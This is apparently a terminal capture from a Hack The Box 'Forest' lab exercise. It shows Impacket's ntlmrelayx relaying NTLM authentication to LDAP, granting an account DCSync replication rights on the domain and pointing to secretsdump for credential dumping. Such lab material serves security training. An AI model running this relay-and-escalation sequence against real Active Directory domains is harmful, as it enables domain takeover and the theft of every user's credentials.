 ^Croot@kali:~/HTB/Forest/privexchange# python ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.14.18, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)